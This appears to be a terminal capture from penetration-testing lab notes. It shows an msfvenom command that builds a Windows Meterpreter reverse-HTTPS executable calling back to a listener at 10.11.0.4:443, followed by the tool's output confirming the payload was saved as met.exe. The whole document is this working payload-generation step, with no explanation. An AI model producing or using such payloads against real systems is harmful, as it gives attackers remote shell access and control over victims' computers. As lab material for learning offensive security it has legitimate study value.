 kali@kali:~$ msfvenom -p windows/meterpreter/reverse_https  LHOST=10.11.0.4 LPORT=443
-f exe -o met.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 589 bytes
Final size of exe file: 73802 bytes
Saved as: met.exe